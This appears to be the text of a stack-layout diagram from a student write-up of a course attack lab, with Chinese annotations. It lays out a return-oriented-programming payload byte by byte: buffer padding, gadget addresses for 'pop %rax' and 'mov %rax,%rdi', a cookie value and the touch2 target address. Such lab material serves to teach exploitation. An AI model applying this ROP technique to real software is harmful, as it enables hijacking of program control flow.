 29 17 40 00 00 00 00 00
touch2的首地址
b6 18 40 00 00 00 00 00
gadget2的首地址
执行的代码为：mov %rax, %rdi
ret
b1 6b 6b 74 00 00 00 00
cookie的值
test的栈帧
96 18 40 00 00 00 00 00
gadget1的首地址
执行的代码为：pop %rax
ret
%rsp=0x5565e3c0
00 00 00 00 00 00 00 00
getbuf开辟的栈帧
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00